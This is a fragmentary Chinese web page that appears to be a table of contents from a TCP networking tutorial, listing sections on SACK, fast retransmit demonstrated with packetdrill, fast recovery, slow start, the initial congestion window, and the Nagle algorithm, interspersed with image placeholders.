



- 0x07 选择确认(Selective Acknowledgment,SACK)









- 0x08 使用 packetdrill 演示快速重传

- 0x09 算法四:快速恢复

- 0x10 慢启动、快速恢复中的快慢是什么意思



- 0x11 演示丢包

- 0x12 为什么初始化拥塞窗口 initcwnd 是 10

- 0x13 小结

- 0x14 做一道练习题











- 26-TCP 发包的 hold 住哥 —— Nagle 算法那些事





